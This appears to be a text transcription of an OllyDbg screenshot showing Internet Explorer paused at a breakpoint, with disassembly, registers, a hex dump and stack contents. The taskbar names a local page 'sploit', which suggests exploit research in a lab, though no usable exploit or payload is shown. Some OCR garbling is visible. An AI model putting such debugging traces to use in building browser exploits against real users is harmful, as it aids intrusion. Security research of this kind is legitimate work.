 OllyDbg - IEXPLORE.EXE - [CPU - main thread]
C File View Debug Plugins Options Window Help
L E M T W C / K B R ... S ?
004DAC51 C7 ??? Unknown command
004DAC52 B9 04000000 MOV ECX,4
004DAC57 31DB XOR EBX,EBX
004DAC59 60 PUSHAD
004DAC5A 31C0 XOR EAX,EAX
004DAC5C 51 PUSH ECX
004DAC5D 50 PUSH EAX
004DAC5E 89E0 MOV EAX,ESP
004DAC60 53 PUSH EBX
004DAC61 53 PUSH EBX
004DAC62 57 PUSH EDI
004DAC63 53 PUSH EBX
004DAC64 FF18 CALL FAR FWORD PTR DS:[EAX] Far call
004DAC66 83C4 08 ADD ESP,8
004DAC69 8985 C8EDFFFF MOV DWORD PTR SS:[EBP-1238],EAX
004DAC6F 61 POPAD
004DAC70 8B85 C8EDFFFF MOV EAX,DWORD PTR SS:[EBP-1238]
004DAC76 8985 DCFEFFFF MOV DWORD PTR SS:[EBP-124],EAX
004DAC7C BA 07000000 MOV EDX,7
004DAC81 BE 01000000 MOV ESI,1
004DAC86 60 PUSHAD
004DAC87 31C0 XOR EAX,EAX
004DAC89 51 PUSH ECX
004DAC8A 50 PUSH EAX
004DAC8B 89E0 MOV EAX,ESP
004DAC8D 53 PUSH EBX
004DAC8E 52 PUSH EDX
004DAC8F 57 PUSH EDI
004DAC90 56 PUSH ESI
004DAC91 FF18 CALL FAR FWORD PTR DS:[EAX] Far call
004DAC93 83C4 08 ADD ESP,8
004DAC96 8985 C8EDFFFF MOV DWORD PTR SS:[EBP-1238],EAX
004DAC9C 61 POPAD
004DAC9D 83EC 08 SUB ESP,8
004DACA0 8D85 C8EDFFFF LEA EAX,DWORD PTR SS:[EBP-1238]
004DACA6 68 00010000 PUSH 100
004DACAB 50 PUSH EAX
004DACAC E8 5F440000 CALL 004DF110
004DACB1 83C4 10 ADD ESP,10
004DACB4 C685 A0EFFFFF 10 MOV BYTE PTR SS:[EBP-1060],10
004DACBB B0 10 MOV AL,10
004DACBD F6C3 03 TEST BL,3
004DACC0 75 2C JNZ SHORT 004DACEE
004DACC2 90 NOP
Registers (FPU) < < <
EAX 0058B284
ECX 00000004
EDX C14E5240
EBX 00000000
ESP 0058B278
EBP 0058C4E4
ESI BFFC22A0 KERNEL32.BFFC22A0
EDI 02870000
EIP 004DAC63
C 0 ES 016F 32bit 0(D7A0)
P 1 CS 0167 32bit 0(FFFFFFFF)
A 0 SS 016F 32bit 0(D7A0)
Z 1 DS 016F 32bit 0(D7A0)
S 0 FS 38B7 16bit 81632258(37)
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_SUCCESS (00000000)
EFL 00000246 (NO,NB,E,BE,NS,PE,GE,LE)
ST0 empty 0.0
ST1 empty 0.0
ST2 empty 0.0
ST3 empty 0.0
ST4 empty 0.0
ST5 empty 0.0
ST6 empty 0.0
ST7 empty 0.0
3 2 1 0 E S P U O Z D I
FST 0100 Cond 0 0 0 1 Err 0 0 0 0 0 0 0 0 (LT)
FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1
Address Hex dump ASCII
00404000 BD 9F 13 C5 92 12 2B 72
00404008 4A BA B6 2A F9 FC 54 46
00404010 6F A1 B4 BB 43 A8 FE F8
00404018 A8 23 7D D1 85 84 22 6E
00404020 B4 58 00 3E 0B 19 83 88
00404028 6A 8D 64 02 DF 5F 65 7E
00404030 3B 4D D4 10 44 B9 46 34
00404038 F3 40 F4 BC 9F 4B 82 1E
00404040 CC A7 D0 2D 22 D7 B1 F0
00404048 2E CD 0E 21 52 BC 3E 81
00404050 B1 1A 86 52 4D 3F FB A2
00404058 9D AE C6 3D AA 13 4D 18
00404060 7C D2 28 CE 72 B1 26 3F
00404068 BA F8 A6 4B 01 B9 A4 5C
00404070 43 68 D3 46 81 00 7F 6A
00404078 D7 D1 69 51 47 25 14 40
00404080 00 00 00 00 00 00 00 00 ........
00404088 20 05 93 19 00 00 00 00
00404090 00 00 00 00 00 00 00 00 ........
00404098 00 00 C6 77 9A 31 C7 77
004040A0 00 00 00 00 00 00 00 00 ........
0058B278 02870000
0058B27C 00000000
0058B280 00000000
0058B284 00000000
0058B288 00000004
0058B28C 02870000
0058B290 BFFC22A0 KERNEL32.BFFC22A0
0058B294 0058C4E4
0058B298 0058B2AC
0058B29C 00000000
0058B2A0 C14E5240
0058B2A4 00000004
0058B2A8 02870000
0058B2AC 0000012C
0058B2B0 8162440C
0058B2B4 40000023
0058B2B8 8162440C
0058B2BC 0000012C
0058B2C0 BFF774E4 KERNEL32._lread
0058B2C4 80028CA2
0058B2C8 7FFD735E OLE32.7FFD735E
0058B2CC BFF7F4FD RETURN to KERNEL32.BFF7F4FD from KERNEL32.BFF7A24C
0058B2D0 00000000
0058B2D4 0058B57C
Breakpoint at 004DAC63 Paused
Start http://192.168.20.1/sploit.... OllyDbg - IEXPLORE.... Fr 7:59 PM